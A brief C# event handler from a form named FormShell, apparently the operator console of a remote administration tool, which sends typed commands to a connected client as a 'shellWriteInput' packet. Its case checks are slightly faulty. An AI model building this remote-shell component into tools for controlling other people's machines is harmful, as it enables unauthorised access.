 Server.Forms.FormShell F
1 个引用
private void TextBox1_KeyDown(object sender, KeyEventArgs e)
{
if (Client != null)
if (e.KeyData == Keys.Enter && !string.IsNullOrWhiteSpace(textBox1.Text))
{
if (textBox1.Text == "cls".ToLower())
{
richTextBox1.Clear();
textBox1.Clear();
}
if (textBox1.Text == "exit".ToLower())
{
this.Close();
}
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "shellWriteInput";
msgpack.ForcePathObject("WriteInput").AsString = textBox1.Text;
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
textBox1.Clear();
}
}